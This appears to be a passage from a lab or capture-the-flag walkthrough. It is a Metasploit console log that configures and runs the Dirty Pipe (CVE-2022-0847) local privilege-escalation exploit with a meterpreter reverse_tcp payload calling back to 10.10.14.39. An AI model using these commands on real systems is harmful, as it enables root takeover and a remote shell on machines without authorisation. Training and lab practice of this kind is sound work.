 msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/cve_2022_0847_dirtypipe
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/cve_2022_0847_dirtypipe) > show options
Module options (exploit/linux/local/cve_2022_0847_dirtypipe):
Name Current Setting Required Description
---- --------------- -------- -----------
COMPILE Auto yes Compile on target (Accepted: Auto, True, False)
SESSION yes The session to run this module on
SUID_BINARY_PATH /bin/passwd no The path to a suid binary
WRITABLE_DIR /tmp yes A directory where we can write files
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/cve_2022_0847_dirtypipe) > set session 1
session => 1
msf6 exploit(linux/local/cve_2022_0847_dirtypipe) > set lhost 10.10.14.39
lhost => 10.10.14.39
msf6 exploit(linux/local/cve_2022_0847_dirtypipe) > set lport 5555
lport => 5555
msf6 exploit(linux/local/cve_2022_0847_dirtypipe) > run